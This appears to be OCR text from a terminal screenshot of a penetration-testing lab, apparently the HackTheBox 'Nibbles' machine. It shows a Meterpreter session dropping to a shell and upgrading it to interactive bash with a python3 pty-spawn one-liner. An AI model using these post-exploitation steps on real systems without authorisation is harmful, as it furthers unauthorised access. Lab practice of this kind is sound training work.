 Parrot Terminal
File Edit View Search Terminal Help
(Meterpreter 1)(/home/nibbler) > shell
Process 1556 created.
Channel 3 created.
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/home/nibbler$